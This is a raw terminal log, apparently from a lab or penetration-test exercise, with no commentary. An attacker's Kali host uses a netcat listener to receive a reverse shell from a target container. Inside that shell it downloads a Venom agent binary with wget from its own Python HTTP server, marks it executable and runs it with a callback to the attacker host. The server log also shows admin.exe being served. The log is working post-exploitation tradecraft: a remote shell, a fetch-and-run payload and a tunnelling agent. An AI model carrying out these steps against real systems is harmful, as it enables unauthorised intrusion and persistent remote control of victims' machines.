 ^Z
zsh: suspended  nc -lvnp 9999
┌──(root㉿kali)-[~]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.22.4] from (UNKNOWN) [192.168.22.3] 48216
/app # cd /tmp
/tmp # wget http://192.168.22.4:7781/agent_linux_x64
Connecting to 192.168.22.4:7781 (192.168.22.4:7781)
agent_linux_x64      100% |*******************************|  3791k  0:00:00 E
TA
/tmp # ls
agent_linux_x64
/tmp # chmod +x ./agent_linux_x64
/tmp # ./agent_linux_x64 -rhost 192.168.22.4 -rport 111
2023/09/02 12:42:21 [-]DialTCP error: dial tcp 192.168.22.4:111: connect: con
nection refused
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
──(kali㉿kali)-[~/Desktop/Venom/Venom v1.1.0]
─$ python -m http.server 7781
Serving HTTP on 0.0.0.0 port 7781 (http://0.0.0.0:7781/) ...
192.168.22.3 - - [02/Sep/2023 08:33:30] "GET /agent_linux_x64 HTTP/1.1" 200 -
192.168.22.1 - - [02/Sep/2023 08:35:58] code 404, message File not found
192.168.22.1 - - [02/Sep/2023 08:35:58] "GET /Venom%20v1.1.0/ HTTP/1.1" 404 -
192.168.22.1 - - [02/Sep/2023 08:35:58] code 404, message File not found
192.168.22.1 - - [02/Sep/2023 08:35:58] "GET /favicon.ico HTTP/1.1" 404 -
192.168.22.1 - - [02/Sep/2023 08:36:01] "GET / HTTP/1.1" 200 -
192.168.22.1 - - [02/Sep/2023 08:36:05] "GET /agent_linux_x64 HTTP/1.1" 200 -
192.168.22.1 - - [02/Sep/2023 08:36:23] "GET /admin.exe HTTP/1.1" 200 -
Z
zsh: suspended  python -m http.server 7781